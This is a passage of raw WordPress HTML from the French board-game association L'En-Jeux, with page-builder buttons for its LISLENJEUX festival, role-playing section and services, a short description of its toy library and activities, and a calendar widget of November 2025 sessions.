                <h2 class="vsbb-image-caption-heading"><div style="text-align: center;"><b>FESTIVAL <i>LISLENJEUX</i></b><br/></div></h2>
                <customp class="vsbb-angular-text-wrapper"><div style="text-align: center;"><font face="function(){                        if(_savedSelection) rangy.restoreSelection(_savedSelection);                        // perhaps if we restore the selections here, we would do better overall???                        // BUT what we do above does well in 90% of the cases...                    }"></font><br/>Le festival annuel du jeu pour tous<br/><br/>en Gascogne toulousaine.<div style="text-align: center;"><font face="function(){                        if(_savedSelection) rangy.restoreSelection(_savedSelection);                        // perhaps if we restore the selections here, we would do better overall???                        // BUT what we do above does well in 90% of the cases...                    }"></font></div></div></customp>
                                                            <a class="vsbb-image-caption-link info" href="https://www.assolenjeux.fr/lislenjeux-festival-annuel-du-jeu/"
                           target="_self"><span><span><span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br/></span></span></span></span></span></span></span></span></span></span></span></span></span></span></a>
                                                </div>
        </div>
    
    </div>

<script id="vsbb-image-caption-view-1763024450029585100_script">
    (function ($) {
        var c2aFinalType = "link";
        var c2aFinalCategory = "button";
        var link = JSON.parse('{"url":"https:\/\/www.assolenjeux.fr\/lislenjeux-festival-annuel-du-jeu\/","newTab":false,"styles":{"background-color":"hsl(0, 100%, 40%)"},"title":"<span><span><span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br\/><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span>"}');
        var initialStyles = JSON.parse('{"border-radius":0,"-webkit-border-radius":0,"-moz-border-radius":0,"border-width":"10px","background-color":"hsl(0, 100%, 40%)","border-style":"none","width":"300px","height":"200px"}');
        var maskStyles = JSON.parse('{"background-color":"hsla(36, 73%, 54%, 0.7)"}');
        var headingStyles = JSON.parse('{"background-color":"#000000","border-color":"#000000"}');
        var linkStyles = JSON.parse('{"background-color":"hsl(0, 100%, 40%)"}');
        var mainHandler = "#vsbb-image-caption-view-1763024450029585100";
        var mainHandlerPlain = "vsbb-image-caption-view-1763024450029585100";
        $(mainHandler).css(initialStyles);
        var responsive = "";
        var preserveRatio = "1";
        if (responsive) {
            $(mainHandler).css({'width': '100%'});
            if (preserveRatio) {
                var width = parseInt(initialStyles.width);
                var height = parseInt(initialStyles.height);
                var ratio = height / width;
                $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                $(window).resize(function () {
                    $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                });
            } else {
                $(mainHandler).css({'margin': '0 auto'});
            }
        }

        if (c2aFinalCategory === 'mask') {
            $(mainHandler).addClass('vsbb-pointer-cursor');
            $(mainHandler).off('click');
            $(mainHandler).on('click', function ($e) {
                if (c2aFinalType === 'link') {
                    if (link.newTab) {
                        window.open(link.url, '_blank');
                    } else {
                        window.location.href = link.url;
                    }
                } else {
                    angular.element(mainHandler+'-modal-trigger').triggerHandler('click');
                }
            });
        }

        $(mainHandler + ' .vsbb-image-caption-mask').css(maskStyles);
        $(mainHandler + ' .vsbb-image-caption-heading').css(headingStyles);
        $(mainHandler + ' .vsbb-image-caption-link').css(linkStyles);
        $(mainHandler + '.vsbb-image-caption-view-ninth .vsbb-image-caption-content').css(linkStyles);
        //removes annoying p tag
        $(mainHandler).siblings('p').remove();
        $(mainHandler + '_script').siblings('p').remove();
        angular.bootstrap(document.getElementById(mainHandlerPlain), ['vsbbAngularRenderApp']);
    })(jQuery);
</script>

</td>
</tr>
<tr class="row-2">
	<td class="column-1"><div class="vsbb-clearfix">
                <div id="vsbb-image-caption-view-1763024450029714600" class="vsbb-image-caption-view vsbb-image-caption-view-sixth">
                            <img decoding="async" src="https://www.assolenjeux.fr/wp-content/uploads/2016/07/bouton-600x400-section-jdr.jpg" alt="">
                        <div class="vsbb-image-caption-mask">
                <h2 class="vsbb-image-caption-heading"><div style="text-align: center;"><b>SECTION JEUX DE RÔLES</b><br/></div></h2>
                <customp class="vsbb-angular-text-wrapper"><div style="text-align: center;">La section JdR de L’En-Jeux<br/></div><div style="text-align: center;"><br/></div><div style="text-align: center;"> vous propose ses univers.</div></customp>
                                                            <a class="vsbb-image-caption-link info" href="https://www.assolenjeux.fr/section-jeux-de-roles/"
                           target="_self"><span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br/></span></span></span></span></span></span></span></span></span></span></span></span></a>
                                                </div>
        </div>
    
    </div>

<script id="vsbb-image-caption-view-1763024450029714600_script">
    (function ($) {
        var c2aFinalType = "link";
        var c2aFinalCategory = "button";
        var link = JSON.parse('{"url":"https:\/\/www.assolenjeux.fr\/section-jeux-de-roles\/","newTab":false,"styles":{"background-color":"hsl(0, 100%, 40%)"},"title":"<span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br\/><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span>"}');
        var initialStyles = JSON.parse('{"border-radius":0,"-webkit-border-radius":0,"-moz-border-radius":0,"border-width":"10px","background-color":"#000000","border-style":"none","width":"300px","height":"200px"}');
        var maskStyles = JSON.parse('{"background-color":"hsla(36, 73%, 54%, 0.7)"}');
        var headingStyles = JSON.parse('{"background-color":"#000000","border-color":"#000000"}');
        var linkStyles = JSON.parse('{"background-color":"hsl(0, 100%, 40%)"}');
        var mainHandler = "#vsbb-image-caption-view-1763024450029714600";
        var mainHandlerPlain = "vsbb-image-caption-view-1763024450029714600";
        $(mainHandler).css(initialStyles);
        var responsive = "";
        var preserveRatio = "";
        if (responsive) {
            $(mainHandler).css({'width': '100%'});
            if (preserveRatio) {
                var width = parseInt(initialStyles.width);
                var height = parseInt(initialStyles.height);
                var ratio = height / width;
                $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                $(window).resize(function () {
                    $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                });
            } else {
                $(mainHandler).css({'margin': '0 auto'});
            }
        }

        if (c2aFinalCategory === 'mask') {
            $(mainHandler).addClass('vsbb-pointer-cursor');
            $(mainHandler).off('click');
            $(mainHandler).on('click', function ($e) {
                if (c2aFinalType === 'link') {
                    if (link.newTab) {
                        window.open(link.url, '_blank');
                    } else {
                        window.location.href = link.url;
                    }
                } else {
                    angular.element(mainHandler+'-modal-trigger').triggerHandler('click');
                }
            });
        }

        $(mainHandler + ' .vsbb-image-caption-mask').css(maskStyles);
        $(mainHandler + ' .vsbb-image-caption-heading').css(headingStyles);
        $(mainHandler + ' .vsbb-image-caption-link').css(linkStyles);
        $(mainHandler + '.vsbb-image-caption-view-ninth .vsbb-image-caption-content').css(linkStyles);
        //removes annoying p tag
        $(mainHandler).siblings('p').remove();
        $(mainHandler + '_script').siblings('p').remove();
        angular.bootstrap(document.getElementById(mainHandlerPlain), ['vsbbAngularRenderApp']);
    })(jQuery);
</script>

</td><td class="column-2"><div class="vsbb-clearfix">
                <div id="vsbb-image-caption-view-1763024450029837900" class="vsbb-image-caption-view vsbb-image-caption-view-sixth">
                            <img decoding="async" src="https://www.assolenjeux.fr/wp-content/uploads/2016/07/bouton-600x400-prestations.jpg" alt="">
                        <div class="vsbb-image-caption-mask">
                <h2 class="vsbb-image-caption-heading"><div style="text-align: center;"><b>PRESTATIONS</b><br/></div></h2>
                <customp class="vsbb-angular-text-wrapper"><div style="text-align: center;"></div><div style="text-align: center;">Pour les collectivités, associations etc.<br/><br/>Des animations sur mesures.</div><div style="text-align: center;"></div></customp>
                                                            <a class="vsbb-image-caption-link info" href="https://www.assolenjeux.fr/prestations/"
                           target="_self"><span><span><span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br/></span></span></span></span></span></span></span></span></span></span></span></span></span></span></a>
                                                </div>
        </div>
    
    </div>

<script id="vsbb-image-caption-view-1763024450029837900_script">
    (function ($) {
        var c2aFinalType = "link";
        var c2aFinalCategory = "button";
        var link = JSON.parse('{"url":"https:\/\/www.assolenjeux.fr\/prestations\/","newTab":false,"styles":{"background-color":"hsl(0, 100%, 40%)"},"title":"<span><span><span><span><span><span><span><span><span><span><span><span><span><span>en savoir +<br\/><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span>"}');
        var initialStyles = JSON.parse('{"border-radius":0,"-webkit-border-radius":0,"-moz-border-radius":0,"border-width":"10px","background-color":"#000000","border-style":"none","width":"300px","height":"200px"}');
        var maskStyles = JSON.parse('{"background-color":"hsla(36, 73%, 54%, 0.7)"}');
        var headingStyles = JSON.parse('{"background-color":"#000000","border-color":"#000000"}');
        var linkStyles = JSON.parse('{"background-color":"hsl(0, 100%, 40%)"}');
        var mainHandler = "#vsbb-image-caption-view-1763024450029837900";
        var mainHandlerPlain = "vsbb-image-caption-view-1763024450029837900";
        $(mainHandler).css(initialStyles);
        var responsive = "";
        var preserveRatio = "";
        if (responsive) {
            $(mainHandler).css({'width': '100%'});
            if (preserveRatio) {
                var width = parseInt(initialStyles.width);
                var height = parseInt(initialStyles.height);
                var ratio = height / width;
                $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                $(window).resize(function () {
                    $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                });
            } else {
                $(mainHandler).css({'margin': '0 auto'});
            }
        }

        if (c2aFinalCategory === 'mask') {
            $(mainHandler).addClass('vsbb-pointer-cursor');
            $(mainHandler).off('click');
            $(mainHandler).on('click', function ($e) {
                if (c2aFinalType === 'link') {
                    if (link.newTab) {
                        window.open(link.url, '_blank');
                    } else {
                        window.location.href = link.url;
                    }
                } else {
                    angular.element(mainHandler+'-modal-trigger').triggerHandler('click');
                }
            });
        }

        $(mainHandler + ' .vsbb-image-caption-mask').css(maskStyles);
        $(mainHandler + ' .vsbb-image-caption-heading').css(headingStyles);
        $(mainHandler + ' .vsbb-image-caption-link').css(linkStyles);
        $(mainHandler + '.vsbb-image-caption-view-ninth .vsbb-image-caption-content').css(linkStyles);
        //removes annoying p tag
        $(mainHandler).siblings('p').remove();
        $(mainHandler + '_script').siblings('p').remove();
        angular.bootstrap(document.getElementById(mainHandlerPlain), ['vsbbAngularRenderApp']);
    })(jQuery);
</script>

</td>
</tr>
</tbody>
</table>
<!-- #tablepress-21 from cache -->



<h1 class="wp-block-heading">L&rsquo;En-Jeux, c&rsquo;est :</h1>



<p>• une <a href="/ludotheque/">ludothèque</a> avec plus de <a href="/jeux/">1000 jeux</a> à découvrir ou emprunter<br>• des rencontres ludiques plusieurs fois par mois &#8211; voir le <a href="/programme-des-rencontres/">calendrier</a><br>• un festival annuel du jeu ouvert à tous : <a href="/lislenjeux-festival-annuel-du-jeu/">LISLENJEUX</a><br>• des <a href="/prestations/">prestations</a> (animation, initiations etc.) pour des écoles, crèches, entreprises, acteurs sociaux etc.<br>• un club de rôlistes, avec sa très appréciée <a href="/section-jeux-de-roles/">section <em>Jeux de Rôles</em></a><br>• un acteur impliqué dans le tissu local &#8211; voir nos <a href="/partenaires-de-len-jeux/">nos partenaires</a>, ou comment <a href="/contact/">nous rejoindre</a> en bénévole&#8230;</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="300" height="200" src="/wp-content/uploads/2016/07/bouton-600x400-lenjeux-300x200.jpg" alt="bouton-600x400-lenjeux" class="wp-image-849" srcset="https://www.assolenjeux.fr/wp-content/uploads/2016/07/bouton-600x400-lenjeux-300x200.jpg 300w, https://www.assolenjeux.fr/wp-content/uploads/2016/07/bouton-600x400-lenjeux.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>
   </div>

   </article>
                                             </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="my_calendar_upcoming_widget-2" class="widget widget_my_calendar_upcoming_widget"><h3 class="widget-title">À venir</h3><div class='mc-event-list-container'><ul id='upcoming-events-d16748620268de943c2373f33139bedc' class='mc-event-list upcoming-events list-events'>
<li class="mc-mc_upcoming_8807 upcoming-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc_rel_ludothqueij"><strong>• <span class='mc_db'>14 novembre 2025</span> </strong> 9h-12h  </br><a href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8807'><span class='mc-icon' aria-hidden='true'></span>Jeux pour tous</a></li>

<li class="mc-mc_upcoming_8814 upcoming-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc_rel_ludothquepuj"><strong>• <span class='mc_db'>14 novembre 2025</span> </strong> 16h30-18h30  </br><a href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8814'><span class='mc-icon' aria-hidden='true'></span>Jeux pour tous</a></li>

<li class="mc-mc_upcoming_8820 upcoming-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-967 mc-events mc_rel_ludothqueij"><strong>• <span class='mc_db'>14 novembre 2025</span> </strong> à partir de 20h30  </br><a href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8820'><span class='mc-icon' aria-hidden='true'></span>Soirée Jeux Ados et Adultes</a></li>
</ul></div></section><section id="my_calendar_upcoming_widget-3" class="widget widget_my_calendar_upcoming_widget"><h3 class="widget-title">S&rsquo;est passé dernièrement</h3><div class='mc-event-list-container'><ul id='upcoming-events-c0bcc4341847e156f3f6139426b6cf1f' class='mc-event-list upcoming-events list-events'>
<li class="mc-mc_upcoming_8800 upcoming-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc_rel_ludothqueij"><strong>• <span class='mc_db'>12 novembre 2025</span> </strong> 16h30-18h30  </br><a href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8800' rel="nofollow"><span class='mc-icon' aria-hidden='true'></span>Jeux pour tous</a></li>

<li class="mc-mc_upcoming_8829 upcoming-event mc_ludothque-puj mc_mairie-de-pujaudran past-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc_rel_ludothquepuj"><strong>• <span class='mc_db'>8 novembre 2025</span> </strong> 9h30-12h30  </br><a href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8829' rel="nofollow"><span class='mc-icon' aria-hidden='true'></span>Jeux pour tous</a></li>
</ul></div></section><section id="my_calendar_mini_widget-6" class="widget widget_my_calendar_mini_widget"><h3 class="widget-title">Événements</h3>
<div id='mc_mini_widget-6' class='mc-main mcjs listjs gridjs minijs ajaxjs inherit mini month mc_mini_widget-6 is-main-view'><h2 id="mc_head_mc_mini_widget-6" class="heading my-calendar-month"><span>Évènements en novembre 2025</span></h2>
<div class="mc-content">
<table class='my-calendar-table' aria-labelledby='mc_head_mc_mini_widget-6'>
<thead>
	<tr class='mc-row'>
		<th scope="col" class='day-heading mon'><span aria-hidden="true"><abbr title="Lundi">L</abbr></span><span class="screen-reader-text">lundi</span></th>

		<th scope="col" class='day-heading tues'><span aria-hidden="true"><abbr title="Mardi">M</abbr></span><span class="screen-reader-text">mardi</span></th>

		<th scope="col" class='day-heading wed'><span aria-hidden="true"><abbr title="Mercredi">M</abbr></span><span class="screen-reader-text">mercredi</span></th>

		<th scope="col" class='day-heading thur'><span aria-hidden="true"><abbr title="Jeudi">J</abbr></span><span class="screen-reader-text">jeudi</span></th>

		<th scope="col" class='day-heading fri'><span aria-hidden="true"><abbr title="Vendredi">V</abbr></span><span class="screen-reader-text">vendredi</span></th>

		<th scope="col" class='weekend-heading sat'><span aria-hidden="true"><abbr title="Samedi">S</abbr></span><span class="screen-reader-text">samedi</span></th>

		<th scope="col" class='weekend-heading sun'><span aria-hidden="true"><abbr title="Dimanche">D</abbr></span><span class="screen-reader-text">dimanche</span></th>
	</tr>
</thead>
<tbody>
<tr class='mc-row'><td id='mini-2025-10-27' class='mc-events lundi lun past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>27</span><span class='screen-reader-text mc-day-date'>27 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-27' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-27' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_27_8836-mini-8836' class='mc-mc_mini_8836 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8836-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8836" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8836'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_27_8836-mini-details-8836' class='details no-image' aria-labelledby='mc_8836-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-27T00:00:00+01:00'>27 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8836'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-28' class='mc-events mardi mar past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>28</span><span class='screen-reader-text mc-day-date'>28 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-28' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-28' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_28_8837-mini-8837' class='mc-mc_mini_8837 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8837-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8837" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8837'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_28_8837-mini-details-8837' class='details no-image' aria-labelledby='mc_8837-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-28T00:00:00+01:00'>28 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8837'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-29' class='mc-events mercredi mer past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>29</span><span class='screen-reader-text mc-day-date'>29 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-29' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-29' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_29_8838-mini-8838' class='mc-mc_mini_8838 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8838-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8838" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8838'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_29_8838-mini-details-8838' class='details no-image' aria-labelledby='mc_8838-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-29T00:00:00+01:00'>29 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8838'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-30' class='mc-events jeudi jeu past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>30</span><span class='screen-reader-text mc-day-date'>30 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-30' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-30' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_30_8839-mini-8839' class='mc-mc_mini_8839 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8839-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8839" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8839'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_30_8839-mini-details-8839' class='details no-image' aria-labelledby='mc_8839-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-30T00:00:00+01:00'>30 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8839'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-31' class='mc-events vendredi ven past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>31</span><span class='screen-reader-text mc-day-date'>31 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-31' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-31' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_31_8840-mini-8840' class='mc-mc_mini_8840 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8840-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8840" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: 